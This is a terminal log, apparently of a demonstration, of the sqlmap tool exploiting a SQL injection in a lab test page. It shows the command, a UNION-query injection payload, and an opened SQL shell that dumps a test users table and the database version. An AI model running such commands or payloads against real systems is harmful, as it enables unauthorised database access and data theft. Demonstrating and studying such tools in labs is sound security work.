 [17] Tue 17.Jul.2012 11:28:51
[~/Dropbox/Work/sqlmap] python sqlmap.py -u "http://192.168.21.128/sqlmap/mysql/get_int.php?id=1" --sql-shell
sqlmap/1.0-dev-e30646a - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 11:28:53
[11:28:53] [INFO] resuming back-end DBMS 'mysql'
[11:28:53] [INFO] testing connection to the target url
[11:28:53] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=1 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a656c753a,0x6c5a734d66436664454f,0x3a646b723a), NULL#
---
[11:28:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5
[11:28:53] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> SELECT * FROM testdb.users
[11:28:59] [INFO] fetching SQL SELECT statement query output: 'SELECT * FROM testdb.users'
[11:28:59] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[11:28:59] [INFO] fetching columns for table 'users' in database 'testdb'
[11:28:59] [INFO] the query with column names is: SELECT id, name, surname FROM testdb.users
SELECT * FROM testdb.users [4]:
[*] 1, , blissett
[*] 2, fluffy, bunny
[*] 3, wu, ming
[*] 4,  , nameisnull
sql-shell> SELECT @@version
[11:29:13] [INFO] fetching SQL SELECT statement query output: 'SELECT @@version'
SELECT @@version:    '5.1.61-0+squeeze1'
sql-shell>